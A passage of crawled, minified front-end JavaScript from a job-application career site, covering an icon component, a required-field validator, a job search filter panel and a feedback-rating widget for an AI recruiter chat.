      const c = K(n);
      for (let l = 0; l < c; l++)
        fe(n, P + l.toString());
    }
    ee(n, ae, le), G(n, 0);
    return;
  }
  const o = Math.floor(Date.now() / _e) - wt, i = (c) => {
    const l = P + c.toString(), a = U(n, l);
    if (typeof a == "string") {
      try {
        const f = JSON.parse(a);
        if (typeof f == "object" && typeof f.cached == "number" && f.cached > o && typeof f.provider == "string" && typeof f.data == "object" && typeof f.data.prefix == "string" && // Valid item: run callback
        t(f, c))
          return !0;
      } catch {
      }
      fe(n, l);
    }
  };
  let s = K(n);
  for (let c = s - 1; c >= 0; c--)
    i(c) || (c === s - 1 ? (s--, G(n, s)) : Te[e].add(c));
}
function Pe() {
  if (!te) {
    xt(!0);
    for (const e in D)
      Fe(e, (t) => {
        const n = t.data, r = t.provider, o = n.prefix, i = S(
          r,
          o
        );
        if (!W(i, n).length)
          return !1;
        const s = n.lastModified || -1;
        return i.lastModifiedCached = i.lastModifiedCached ? Math.min(i.lastModifiedCached, s) : s, !0;
      });
  }
}
function It(e, t) {
  const n = e.lastModifiedCached;
  if (
    // Matches or newer
    n && n >= t
  )
    return n === t;
  if (e.lastModifiedCached = t, n)
    for (const r in D)
      Fe(r, (o) => {
        const i = o.data;
        return o.provider !== e.provider || i.prefix !== e.prefix || i.lastModified === t;
      });
  return !0;
}
function vt(e, t) {
  te || Pe();
  function n(r) {
    let o;
    if (!D[r] || !(o = je(r)))
      return;
    const i = Te[r];
    let s;
    if (i.size)
      i.delete(s = Array.from(i).shift());
    else if (s = K(o), s >= bt || !G(o, s + 1))
      return;
    const c = {
      cached: Math.floor(Date.now() / _e),
      provider: e.provider,
      data: t
    };
    return ee(
      o,
      P + s.toString(),
      JSON.stringify(c)
    );
  }
  t.lastModified && !It(e, t.lastModified) || Object.keys(t.icons).length && (t.not_found && (t = Object.assign({}, t), delete t.not_found), n("local") || n("session"));
}
function ue() {
}
function St(e) {
  e.iconsLoaderFlag || (e.iconsLoaderFlag = !0, setTimeout(() => {
    e.iconsLoaderFlag = !1, ft(e);
  }));
}
function Ct(e, t) {
  e.iconsToLoad ? e.iconsToLoad = e.iconsToLoad.concat(t).sort() : e.iconsToLoad = t, e.iconsQueueFlag || (e.iconsQueueFlag = !0, setTimeout(() => {
    e.iconsQueueFlag = !1;
    const { provider: n, prefix: r } = e, o = e.iconsToLoad;
    delete e.iconsToLoad;
    let i;
    if (!o || !(i = H(n)))
      return;
    i.prepare(n, r, o).forEach((c) => {
      yt(n, c, (l) => {
        if (typeof l != "object")
          c.icons.forEach((a) => {
            e.missing.add(a);
          });
        else
          try {
            const a = W(
              e,
              l
            );
            if (!a.length)
              return;
            const f = e.pendingIcons;
            f && a.forEach((d) => {
              f.delete(d);
            }), vt(e, l);
          } catch (a) {
            console.error(a);
          }
        St(e);
      });
    });
  }));
}
const kt = (e, t) => {
  const n = pt(e, !0, xe()), r = at(n);
  if (!r.pending.length) {
    let l = !0;
    return t && setTimeout(() => {
      l && t(
        r.loaded,
        r.missing,
        r.pending,
        ue
      );
    }), () => {
      l = !1;
    };
  }
  const o = /* @__PURE__ */ Object.create(null), i = [];
  let s, c;
  return r.pending.forEach((l) => {
    const { provider: a, prefix: f } = l;
    if (f === c && a === s)
      return;
    s = a, c = f, i.push(S(a, f));
    const d = o[a] || (o[a] = /* @__PURE__ */ Object.create(null));
    d[f] || (d[f] = []);
  }), r.pending.forEach((l) => {
    const { provider: a, prefix: f, name: d } = l, h = S(a, f), m = h.pendingIcons || (h.pendingIcons = /* @__PURE__ */ new Set());
    m.has(d) || (m.add(d), o[a][f].push(d));
  }), i.forEach((l) => {
    const { provider: a, prefix: f } = l;
    o[a][f].length && Ct(l, o[a][f]);
  }), t ? dt(t, r, i) : ue;
};
function _t(e, t) {
  const n = {
    ...e
  };
  for (const r in t) {
    const o = t[r], i = typeof o;
    r in Ie ? (o === null || o && (i === "string" || i === "number")) && (n[r] = o) : i === typeof n[r] && (n[r] = r === "rotate" ? o % 4 : o);
  }
  return n;
}
const Tt = /[\s,]+/;
function jt(e, t) {
  t.split(Tt).forEach((n) => {
    switch (n.trim()) {
      case "horizontal":
        e.hFlip = !0;
        break;
      case "vertical":
        e.vFlip = !0;
        break;
    }
  });
}
function Ft(e, t = 0) {
  const n = e.replace(/^-?[0-9.]*/, "");
  function r(o) {
    for (; o < 0; )
      o += 4;
    return o % 4;
  }
  if (n === "") {
    const o = parseInt(e);
    return isNaN(o) ? 0 : r(o);
  } else if (n !== e) {
    let o = 0;
    switch (n) {
      case "%":
        o = 25;
        break;
      case "deg":
        o = 90;
    }
    if (o) {
      let i = parseFloat(e.slice(0, e.length - n.length));
      return isNaN(i) ? 0 : (i = i / o, i % 1 === 0 ? r(i) : 0);
    }
  }
  return t;
}
function Pt(e, t) {
  let n = e.indexOf("xlink:") === -1 ? "" : ' xmlns:xlink="http://www.w3.org/1999/xlink"';
  for (const r in t)
    n += " " + r + '="' + t[r] + '"';
  return '<svg xmlns="http://www.w3.org/2000/svg"' + n + ">" + e + "</svg>";
}
function Et(e) {
  return e.replace(/"/g, "'").replace(/%/g, "%25").replace(/#/g, "%23").replace(/</g, "%3C").replace(/>/g, "%3E").replace(/\s+/g, " ");
}
function Lt(e) {
  return "data:image/svg+xml," + Et(e);
}
function Mt(e) {
  return 'url("' + Lt(e) + '")';
}
const de = {
  ...ve,
  inline: !1
}, Ot = {
  xmlns: "http://www.w3.org/2000/svg",
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "aria-hidden": !0,
  role: "img"
}, At = {
  display: "inline-block"
}, J = {
  backgroundColor: "currentColor"
}, Ee = {
  backgroundColor: "transparent"
}, pe = {
  Image: "var(--svg)",
  Repeat: "no-repeat",
  Size: "100% 100%"
}, he = {
  webkitMask: J,
  mask: J,
  background: Ee
};
for (const e in he) {
  const t = he[e];
  for (const n in pe)
    t[e + n] = pe[n];
}
const A = {};
["horizontal", "vertical"].forEach((e) => {
  const t = e.slice(0, 1) + "Flip";
  A[e + "-flip"] = t, A[e.slice(0, 1) + "-flip"] = t, A[e + "Flip"] = t;
});
function ge(e) {
  return e + (e.match(/^[-0-9.]+$/) ? "px" : "");
}
const me = (e, t) => {
  const n = _t(de, t), r = { ...Ot }, o = t.mode || "svg", i = {}, s = t.style, c = typeof s == "object" && !(s instanceof Array) ? s : {};
  for (let g in t) {
    const u = t[g];
    if (u !== void 0)
      switch (g) {
        case "icon":
        case "style":
        case "onLoad":
        case "mode":
          break;
        case "inline":
        case "hFlip":
        case "vFlip":
          n[g] = u === !0 || u === "true" || u === 1;
          break;
        case "flip":
          typeof u == "string" && jt(n, u);
          break;
        case "color":
          i.color = u;
          break;
        case "rotate":
          typeof u == "string" ? n[g] = Ft(u) : typeof u == "number" && (n[g] = u);
          break;
        case "ariaHidden":
        case "aria-hidden":
          u !== !0 && u !== "true" && delete r["aria-hidden"];
          break;
        default: {
          const C = A[g];
          C ? (u === !0 || u === "true" || u === 1) && (n[C] = !0) : de[g] === void 0 && (r[g] = u);
        }
      }
  }
  const l = Je(e, n), a = l.attributes;
  if (n.inline && (i.verticalAlign = "-0.125em"), o === "svg") {
    r.style = {
      ...i,
      ...c
    }, Object.assign(r, a);
    let g = 0, u = t.id;
    return typeof u == "string" && (u = u.replace(/-/g, "_")), r.innerHTML = Ze(l.body, u ? () => u + "ID" + g++ : "iconifyVue"), ne("svg", r);
  }
  const { body: f, width: d, height: h } = e, m = o === "mask" || (o === "bg" ? !1 : f.indexOf("currentColor") !== -1), x = Pt(f, {
    ...a,
    width: d + "",
    height: h + ""
  });
  return r.style = {
    ...i,
    "--svg": Mt(x),
    width: ge(a.width),
    height: ge(a.height),
    ...At,
    ...m ? J : Ee,
    ...c
  }, ne("span", r);
};
xe(!0);
et("", lt);
if (typeof document < "u" && typeof window < "u") {
  Pe();
  const e = window;
  if (e.IconifyPreload !== void 0) {
    const t = e.IconifyPreload, n = "Invalid IconifyPreload syntax.";
    typeof t == "object" && t !== null && (t instanceof Array ? t : [t]).forEach((r) => {
      try {
        // Check if item is an object and not null/array
        (typeof r != "object" || r === null || r instanceof Array || // Check for 'icons' and 'prefix'
        typeof r.icons != "object" || typeof r.prefix != "string" || // Add icon set
        !Re(r)) && console.error(n);
      } catch {
        console.error(n);
      }
    });
  }
  if (e.IconifyProviders !== void 0) {
    const t = e.IconifyProviders;
    if (typeof t == "object" && t !== null)
      for (let n in t) {
        const r = "IconifyProviders[" + n + "] is invalid.";
        try {
          const o = t[n];
          if (typeof o != "object" || !o || o.resources === void 0)
            continue;
          tt(n, o) || console.error(r);
        } catch {
          console.error(r);
        }
      }
  }
}
const Nt = {
  ...B,
  body: ""
}, zt = Me({
  // Do not inherit other attributes: it is handled by render()
  inheritAttrs: !1,
  // Set initial data
  data() {
    return {
      // Current icon name
      _name: "",
      // Loading
      _loadingIcon: null,
      // Mounted status
      iconMounted: !1,
      // Callback counter to trigger re-render
      counter: 0
    };
  },
  mounted() {
    this.iconMounted = !0;
  },
  unmounted() {
    this.abortLoading();
  },
  methods: {
    abortLoading() {
      this._loadingIcon && (this._loadingIcon.abort(), this._loadingIcon = null);
    },
    // Get data for icon to render or null
    getIcon(e, t) {
      if (typeof e == "object" && e !== null && typeof e.body == "string")
        return this._name = "", this.abortLoading(), {
          data: e
        };
      let n;
      if (typeof e != "string" || (n = z(e, !1, !0)) === null)
        return this.abortLoading(), null;
      const r = Ve(n);
      if (!r)
        return (!this._loadingIcon || this._loadingIcon.name !== e) && (this.abortLoading(), this._name = "", r !== null && (this._loadingIcon = {
          name: e,
          abort: kt([n], () => {
            this.counter++;
          })
        })), null;
      this.abortLoading(), this._name !== e && (this._name = e, t && t(e));
      const o = ["iconify"];
      return n.prefix !== "" && o.push("iconify--" + n.prefix), n.provider !== "" && o.push("iconify--" + n.provider), { data: r, classes: o };
    }
  },
  // Render icon
  render() {
    this.counter;
    const e = this.$attrs, t = this.iconMounted || e.ssr ? this.getIcon(e.icon, e.onLoad) : null;
    if (!t)
      return me(Nt, e);
    let n = e;
    return t.classes && (n = {
      ...e,
      class: (typeof e.class == "string" ? e.class + " " : "") + t.classes.join(" ")
    }), me({
      ...B,
      ...t.data
    }, n);
  }
}), Bt = window.Vue.defineComponent, Dt = window.Vue.unref, Vt = window.Vue.normalizeClass, $t = window.Vue.openBlock, Rt = window.Vue.createBlock, T = window.Vue.computed, Qt = /* @__PURE__ */ Bt({
  __name: "ApIcon",
  props: {
    icon: {},
    class: {},
    size: {},
    color: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    inline: { type: Boolean },
    width: {},
    height: {},
    horizontalFlip: { type: Boolean },
    verticalFlip: { type: Boolean },
    flip: {},
    rotate: {},
    onLoad: { type: Function }
  },
  setup(e) {
    const t = e, n = T(() => t.size && (isNaN(Number(t.size)) ? t.size : `${t.size}px`)), r = T(() => t.width && (isNaN(Number(t.width)) ? t.width : `${t.width}px`) || n.value), o = T(() => t.height && (isNaN(Number(t.height)) ? t.height : `${t.height}px`) || n.value), i = T(() => t.xs && "xs" || t.sm && "sm" || t.md && "md" || t.lg && "lg" || t.xl && "xl" || null), s = T(() => ({
      "ap-icon": !0,
      [t.color]: t.color,
      [`${t.bgColor}--bg`]: t.bgColor,
      [`size--${i.value}`]: i.value && !n.value
    }));
    return (c, l) => ($t(), Rt(Dt(zt), {
      icon: c.$props.icon,
      class: Vt({ ...s.value, [t.class]: t.class }),
      width: r.value,
      height: o.value,
      inline: t.inline,
      "horizontal-flip": t.horizontalFlip,
      "vertical-flip": t.verticalFlip,
      flip: t.flip,
      rotate: t.rotate,
      "on-load": t.onLoad
    }, null, 8, ["icon", "class", "width", "height", "inline", "horizontal-flip", "vertical-flip", "flip", "rotate", "on-load"]));
  }
});
const Ht = /* @__PURE__ */ Le(Qt, [["__scopeId", "data-v-7a783569"]]);
export {
  Ht as A
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/required-8afbf22c.js
body_size: -209
content:
function o(n = null) {
  return async function i(t) {
    const r = "Required";
    return t == null ? n || r : Array.isArray(t) ? t.some(async (f) => await i(f) === !0) || n || r : typeof t == "object" ? await i(Object.values(t)) === !0 || n || r : typeof t == "boolean" ? t || n || r : typeof t == "number" ? t >= 0 || n || r : t?.toString().trim().length > 0 || n || r;
  };
}
export {
  o as r
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/SearchFilter-ad0bd928.js
body_size: 2892
content:
import { a as z, u as Q } from "./public-career-site-97d9e48d.js";
import { A as q } from "./ApIcon-99d599d7.js";
import { m as X } from "./lightning-bolt-7364247b.js";
import { A as Y } from "./ApPopover-17ffa2af.js";
import { M as ee } from "./help-circle-0e4f9e84.js";
const te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5l-1.5 1.5l-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16A6.5 6.5 0 0 1 3 9.5A6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14S14 12 14 9.5S12 5 9.5 5Z"/>'
}, oe = te, ae = window.Vue.defineComponent, p = window.Vue.createElementVNode, O = window.Vue.createTextVNode, k = window.Vue.resolveComponent, c = window.Vue.withCtx, s = window.Vue.createVNode, E = window.Vue.unref, i = window.Vue.openBlock, r = window.Vue.createElementBlock, u = window.Vue.createCommentVNode, se = window.Vue.toDisplayString, le = window.Vue.Fragment, ne = { class: "filters-div pb0" }, ie = { class: "keywords-container pb1 xs12" }, re = {
  key: 0,
  class: "city-container pr1 pb1 xs12 md3"
}, de = {
  key: 1,
  class: "state-container pr1 pb1 xs12 md3"
}, ue = {
  key: 2,
  class: "select-container pr1 pb1 xs12 md4"
}, me = {
  key: 3,
  class: "select-container pr1 pb1 xs12 md4"
}, ce = {
  key: 4,
  class: "select-container pr1 pb1 xs12 md4"
}, pe = {
  key: 5,
  class: "select-container pr1 pb1 xs12 md4"
}, ye = {
  key: 6,
  class: "select-container pr1 pb1 xs12 md4"
}, ge = {
  key: 7,
  class: "select-container pr1 pb1 xs12 md4"
}, ve = {
  key: 8,
  class: "select-container pr1 pb1 xs12 md4"
}, we = { key: 0 }, be = {
  id: "job_count",
  class: "job-count caption pt2"
}, fe = { class: "sort-container" }, Pe = window.Vue.onMounted, a = window.Vue.ref, Ve = window.Vue.watch, xe = /* @__PURE__ */ ae({
  __name: "SearchFilter",
  props: {
    domainId: { default: 0 },
    domainName: { default: "" },
    subdomainName: { default: "" },
    searchResultText: { default: "" },
    getParams: { default: () => ({}) }
  },
  emits: ["updateGetJobs", "updateSorts"],
  setup($, { emit: D }) {
    const L = z(), G = Q(), e = $, W = D, x = a(0), y = a(e.getParams.keywords ? e.getParams.keywords : ""), g = a(e.getParams.city ? e.getParams.city : ""), v = a(e.getParams.stateId ? e.getParams.stateId : ""), w = a(e.getParams.employmentTypeId ? e.getParams.employmentTypeId : ""), b = a(e.getParams.workPlaceTypeId ? e.getParams.workPlaceTypeId : ""), f = a(e.getParams.jobBoardClassificationId ? e.getParams.jobBoardClassificationId : ""), P = a(e.getParams.orgUnitId ? e.getParams.orgUnitId : ""), V = a(e.getParams.jobCategoryId ? e.getParams.jobCategoryId : ""), _ = a(e.getParams.customCategoryId ? e.getParams.customCategoryId : ""), C = a(e.getParams.payFrequencyId ? e.getParams.payFrequencyId : ""), h = a(e.getParams.sort ? e.getParams.sort : ""), m = a(e.getParams.chatToApplyFilter ? e.getParams.chatToApplyFilter : ""), I = a([{ id: "", text: "" }]), j = a([{ id: "", text: "" }]), B = a([{ id: "", text: "" }]), F = a([{ id: "", text: "" }]), U = a([{ id: "", text: "" }]), A = a([{ id: "", text: "" }]), S = a([{ id: "", text: "" }]), N = a([{ id: "", text: "" }]), J = a([{ id: "", text: "" }]), M = a([{ id: "", text: "" }]);
    async function R(T) {
      try {
        const t = await G.get(
          `https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}/search-filters/${T}`,
          {
            domainId: e.domainId,
            isInternal: e.getParams.isInternal,
            showDate: e.getParams.showDate,
            showLocation: e.getParams.showLocation,
            showEmploymentType: e.getParams.showEmploymentType,
            employmentTypeTitle: e.getParams.employmentTypeTitle,
            showJobBoardClassifications: e.getParams.showJobBoardClassifications,
            jobBoardClassificationsTitle: e.getParams.jobBoardClassificationsTitle,
            showJobCategory: e.getParams.showJobCategory,
            jobCategoryTitle: e.getParams.jobCategoryTitle,
            showCustomCategory: e.getParams.showCustomCategory,
            showPayFrequency: e.getParams.showPayFrequency,
            customCategoryTitle: e.getParams.customCategoryTitle,
            showOrgUnit: e.getParams.showOrgUnit,
            orgUnitTitle: e.getParams.orgUnitTitle,
            showWorkplaceType: e.getParams.showWorkplaceType,
            workplaceTypeTitle: e.getParams.workplaceTypeTitle,
            chatToApplyButton: e.getParams.chatToApplyButton
          }
        );
        typeof t == "object" && Object.keys(t).forEach((l) => {
          const n = t[l];
          l === "city" ? I.value = n : l === "stateId" ? j.value = n : l === "employmentTypeId" ? B.value = n : l === "workPlaceTypeId" ? F.value = n : l === "jobBoardClassificationId" ? U.value = n : l === "department" ? A.value = n : l === "jobCategoryId" ? S.value = n : l === "customCategoryId" ? N.value = n : l === "payFrequencyId" ? J.value = n : l === "sort" && (M.value = n);
        });
      } catch (t) {
        L.toastError(t.message);
      }
    }
    function H() {
      g.value = "", v.value = "", w.value = "", b.value = "", f.value = "", P.value = "", V.value = "", _.value = "", C.value = "", h.value = "", y.value = "", m.value = "";
    }
    function K() {
      m.value = m.value === "1" ? "" : "1";
    }
    return Pe(async () => {
      await R("all");
    }), Ve(
      [
        g,
        v,
        w,
        b,
        f,
        P,
        V,
        _,
        C,
        h,
        y,
        m
      ],
      (T) => {
        if (T) {
          const t = {
            city: g.value,
            stateId: v.value,
            employmentTypeId: w.value,
            workPlaceTypeId: b.value,
            jobBoardClassificationId: f.value,
            orgUnitId: P.value,
            jobCategoryId: V.value,
            customCategoryId: _.value,
            payFrequencyId: C.value,
            sort: h.value,
            keywords: y.value,
            chatToApplyFilter: m.value
          };
          localStorage.setItem("filterValues", JSON.stringify(t)), x.value && window.clearTimeout(x.value), x.value = window.setTimeout(() => {
            W("updateGetJobs", t);
          }, 1e3);
        }
      }
    ), (T, t) => {
      const l = k("w-button"), n = k("w-flex"), Z = k("w-input"), d = k("w-select");
      return i(), r(le, null, [
        t[16] || (t[16] = p("input", {
          id: "page",
          type: "hidden",
          name: "page",
          value: "1"
        }, null, -1)),
        p("div", ne, [
          s(n, {
            wrap: "",
            class: "justify-space-between"
          }, {
            default: c(() => [
              t[14] || (t[14] = p("h4", { class: "text-bold" }, "Search Jobs", -1)),
              s(l, {
                text: "",
                xs: "",
                color: "black",
                onClick: t[0] || (t[0] = (o) => H())
              }, {
                default: c(() => t[13] || (t[13] = [
                  O(" Clear Filters ")
                ])),
                _: 1
              })
            ]),
            _: 1
          }),
          s(n, {
            wrap: "",
            class: "filters-row"
          }, {
            default: c(() => [
              p("div", ie, [
                s(Z, {
                  id: "keywords",
                  modelValue: y.value,
                  "onUpdate:modelValue": t[1] || (t[1] = (o) => y.value = o),
                  type: "text",
                  name: "keywords",
                  placeholder: "Search for jobs titles or locations",
                  class: "new-style"
                }, {
                  "icon-left": c(() => [
                    s(q, {
                      icon: E(oe),
                      md: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["modelValue"])
              ]),
              e.getParams.showLocation && I.value.length > 1 ? (i(), r("div", re, [
                s(d, {
                  id: "city",
                  modelValue: g.value,
                  "onUpdate:modelValue": t[2] || (t[2] = (o) => g.value = o),
                  name: "city",
                  items: I.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showLocation && j.value.length > 1 ? (i(), r("div", de, [
                s(d, {
                  id: "state",
                  modelValue: v.value,
                  "onUpdate:modelValue": t[3] || (t[3] = (o) => v.value = o),
                  name: "state_id",
                  items: j.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showEmploymentType && B.value.length > 1 ? (i(), r("div", ue, [
                s(d, {
                  id: "employment_type",
                  modelValue: w.value,
                  "onUpdate:modelValue": t[4] || (t[4] = (o) => w.value = o),
                  name: "employment_type_id",
                  items: B.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showWorkplaceType && F.value.length > 1 ? (i(), r("div", me, [
                s(d, {
                  id: "indeed_remote_type",
                  modelValue: b.value,
                  "onUpdate:modelValue": t[5] || (t[5] = (o) => b.value = o),
                  name: "indeed_remote_type_id",
                  items: F.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobBoardClassifications && U.value.length > 1 ? (i(), r("div", ce, [
                s(d, {
                  id: "job_board_classification",
                  modelValue: f.value,
                  "onUpdate:modelValue": t[6] || (t[6] = (o) => f.value = o),
                  name: "job_board_classification_id",
                  items: U.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showOrgUnit && A.value.length > 1 ? (i(), r("div", pe, [
                s(d, {
                  id: "org_unit",
                  modelValue: P.value,
                  "onUpdate:modelValue": t[7] || (t[7] = (o) => P.value = o),
                  name: "org_unit_id",
                  items: A.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobCategory && S.value.length > 1 ? (i(), r("div", ye, [
                s(d, {
                  id: "job_category",
                  modelValue: V.value,
                  "onUpdate:modelValue": t[8] || (t[8] = (o) => V.value = o),
                  name: "job_category_id",
                  items: S.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showCustomCategory && N.value.length > 1 ? (i(), r("div", ge, [
                s(d, {
                  id: "custom_category",
                  modelValue: _.value,
                  "onUpdate:modelValue": t[9] || (t[9] = (o) => _.value = o),
                  name: "custom_category_id",
                  items: N.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showPayFrequency && J.value.length > 1 ? (i(), r("div", ve, [
                s(d, {
                  id: "pay_frequency",
                  modelValue: C.value,
                  "onUpdate:modelValue": t[10] || (t[10] = (o) => C.value = o),
                  name: "pay_frequency_id",
                  items: J.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0)
            ]),
            _: 1
          })
        ]),
        e.getParams.chatToApplyButton === "1" ? (i(), r("div", we, [
          s(l, {
            class: "bd1 listing-url",
            "bg-color": m.value === "1" ? "accent" : "white",
            color: m.value === "1" ? "white" : "black",
            onClick: t[11] || (t[11] = (o) => K())
          }, {
            default: c(() => [
              s(q, {
                icon: E(X),
                color: "yellow",
                class: "mr1",
                sm: ""
              }, null, 8, ["icon"]),
              t[15] || (t[15] = O(" Book Today "))
            ]),
            _: 1
          }, 8, ["bg-color", "color"]),
          s(Y, {
            "card-content-class": "font-12px",
            body: "These openings use Sam, our AI assistant, for a faster application process with immediate interview scheduling opportunities."
          }, {
            default: c(() => [
              s(q, {
                icon: E(ee),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : u("", !0),
        s(n, {
          row: "",
          class: "justify-space-between pb1"
        }, {
          default: c(() => [
            p("span", be, se(e.searchResultText), 1),
            p("div", fe, [
              s(d, {
                id: "sort",
                modelValue: h.value,
                "onUpdate:modelValue": t[12] || (t[12] = (o) => h.value = o),
                name: "sort",
                items: M.value,
                "item-label-key": "text",
                "item-value-key": "id",
                "no-unselect": "",
                class: "new-style",
                round: ""
              }, null, 8, ["modelValue", "items"])
            ])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  xe as _
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/FeedbackRating-29e5a3a9.js
body_size: 1789
content:
import { A as b } from "./ApIcon-99d599d7.js";
import { m as M } from "./close-thick-662d258e.js";
import "./date-665d35da.js";
import { u as N, a as P, _ as R } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import { a as S } from "./AIRecruiterAgent-ae12ccec.js";
import { A as F } from "./ApPopover-17ffa2af.js";
const L = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 9v12H1V9h4m4 12a2 2 0 0 1-2-2V9c0-.55.22-1.05.59-1.41L14.17 1l1.06 1.06c.27.27.44.64.44 1.05l-.03.32L14.69 8H21a2 2 0 0 1 2 2v2c0 .26-.05.5-.14.73l-3.02 7.05C19.54 20.5 18.83 21 18 21H9m0-2h9.03L21 12v-2h-8.79l1.13-5.32L9 9.03V19Z"/>'
}, I = L, D = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 15V3h4v12h-4M15 3a2 2 0 0 1 2 2v10c0 .55-.22 1.05-.59 1.41L9.83 23l-1.06-1.06c-.27-.27-.44-.64-.44-1.06l.03-.31l.95-4.57H3a2 2 0 0 1-2-2v-2c0-.26.05-.5.14-.73l3.02-7.05C4.46 3.5 5.17 3 6 3h9m0 2H5.97L3 12v2h8.78l-1.13 5.32L15 14.97V5Z"/>'
}, H = D, U = window.Vue.defineComponent, w = window.Vue.createElementVNode, r = window.Vue.unref, t = window.Vue.createVNode, k = window.Vue.resolveComponent, i = window.Vue.withCtx, $ = window.Vue.withModifiers, G = window.Vue.withKeys, x = window.Vue.toDisplayString, K = window.Vue.createTextVNode, y = window.Vue.openBlock, O = window.Vue.createElementBlock, z = window.Vue.createCommentVNode, j = window.Vue.createBlock, Z = { key: 0 }, W = { class: "xs10 size--sm" }, X = window.Vue.onMounted, Y = window.Vue.onUnmounted, u = window.Vue.ref, V = 1, v = 10, B = 150, q = 300, J = /* @__PURE__ */ U({
  __name: "FeedbackRating",
  setup(ee) {
    let p = !1;
    const h = N(), T = P();
    let c = null;
    const n = u(null), o = u(""), f = u(!1), d = u(null), _ = u(null);
    X(() => {
      document.addEventListener("pointerdown", C);
    }), Y(() => {
      document.removeEventListener("pointerdown", C);
    });
    function C(l) {
      _.value === null || d.value === null || _.value.contains(l.target) === !1 && g();
    }
    async function m(l, e) {
      if (p === !0)
        return;
      p = !0;
      const a = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/feedback/submit`, {
        chatFeedbackId: c,
        chatId: S.chatId,
        rating: l,
        comment: e
      });
      a.success === !0 ? (c = a.data.chatFeedbackId, n.value = l === v ? v : V, f.value = e !== null, o.value = "", d.value?.showPopover()) : T.toastError("There was an error submitting your feedback. Please try again."), setTimeout(() => p = !1, q);
    }
    function g() {
      d.value?.hidePopover(), o.value = "";
    }
    return (l, e) => {
      const a = k("w-flex"), A = k("w-textarea"), E = k("w-button");
      return y(), j(F, {
        ref_key: "commentBoxPopoverRef",
        ref: d,
        "card-content-class": "pa0",
        placement: "top",
        "activate-events": [],
        "deactivate-events": [],
        timeout: 0,
        width: f.value === !0 ? 230 : 300
      }, {
        body: i(() => [
          w("div", {
            ref_key: "commentBoxPopoverBodyRef",
            ref: _,
            class: "pa1 text-left size--md"
          }, [
            t(a, { wrap: "" }, {
              default: i(() => [
                e[5] || (e[5] = w("div", { class: "xs11 text-bold" }, "Thank you for your feedback!", -1)),
                t(b, {
                  class: "xs1",
                  icon: r(M),
                  sm: "",
                  onClick: g
                }, null, 8, ["icon"])
              ]),
              _: 1
            }),
            f.value === !1 ? (y(), O("div", Z, [
              e[7] || (e[7] = w("div", { class: "grey size--sm" }, "Additional feedback", -1)),
              t(A, {
                modelValue: o.value,
                "onUpdate:modelValue": e[0] || (e[0] = (s) => o.value = s),
                class: "mb1",
                maxlength: B,
                rows: "5",
                onKeyup: e[1] || (e[1] = G($((s) => m(n.value, o.value), ["exact"]), ["enter"]))
              }, null, 8, ["modelValue"]),
              t(a, { wrap: "" }, {
                default: i(() => [
                  w("span", W, x(o.value.length) + " / " + x(B), 1),
                  t(E, {
                    disabled: o.value.length === 0,
                    class: "xs2",
                    color: "white",
                    sm: "",
                    "bg-color": "light-blue-dark3",
                    onClick: e[2] || (e[2] = (s) => m(n.value, o.value))
                  }, {
                    default: i(() => e[6] || (e[6] = [
                      K(" Submit ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                _: 1
              })
            ])) : z("", !0)
          ], 512)
        ]),
        default: i(() => [
          t(b, {
            class: "mr4 cursor-pointer",
            icon: r(H),
            sm: "",
            color: n.value === V ? "light-blue-dark3" : "",
            onClick: e[3] || (e[3] = (s) => r(c) === null ? m(V, null) : null)
          }, null, 8, ["icon", "color"]),
          t(b, {
            class: "cursor-pointer",
            icon: r(I),
            sm: "",
            color: n.value === v ? "light-blue-dark3" : "",
            onClick: e[4] || (e[4] = (s) => r(c) === null ? m(v, null) : null)
          }, null, 8, ["icon", "color"])
        ]),
        _: 1
